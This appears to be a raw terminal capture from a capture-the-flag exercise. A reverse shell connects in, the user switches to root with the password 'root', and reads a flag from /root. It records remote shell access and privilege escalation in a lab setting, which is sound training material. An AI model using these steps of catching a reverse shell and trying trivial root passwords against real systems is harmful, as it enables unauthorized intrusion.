 Connection received on 8.148.197.79 47752
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
ctfuser@23dbf37ceeaa:/app$ ls
ls
app.py
ctfuser@23dbf37ceeaa:/app$ su root
su root
Password: root
ls
app.py
ls /root
flag
cat /root/flag
flag{dc7d6cdb-dd96-4108-b454-63e9bdc8639f}